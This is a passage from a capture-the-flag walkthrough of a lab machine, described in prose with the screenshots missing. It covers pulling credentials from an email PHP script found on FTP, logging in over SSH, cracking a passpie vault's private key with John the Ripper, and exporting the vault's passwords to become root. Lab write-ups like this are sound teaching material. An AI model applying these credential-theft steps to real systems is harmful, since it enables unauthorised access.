
If we check around in ftp, we find a wierd email php script which may have some creds.
I transfered it to my machine.

And we find some creds for the jnelsone user.
If we try to ssh into the machine with them, we're in!

### user to root
We are not allowed to run any command as root unfortunately.
If we check the home directory of the jnelson user, we find a .passpie folder.
If we google/ask chatgpt what passpie is, we see it is a password vault.

Since we have the ability to read it's keys file, we can try and crack it using john ...
(remove the public key for john to crack the private key)

since we have the key, we can now try and see what is in the vault.
we can use the list command and see what is available. Then we can export the passwords to an empty file.


With that, we can now su as root.
We get the root flag.
And done!
#### Feel free to checkout my writeups on boxes and challenges!
<a href="https://github.com/MetricCode">My Github Repo </a>
#### You can also visit the other repos while you're at it!
## My socials:
<br>@ twitter: https://twitter.com/M3tr1c_r00t
<br>@ instagram: https://instagram.com/m3tr1c_r00t/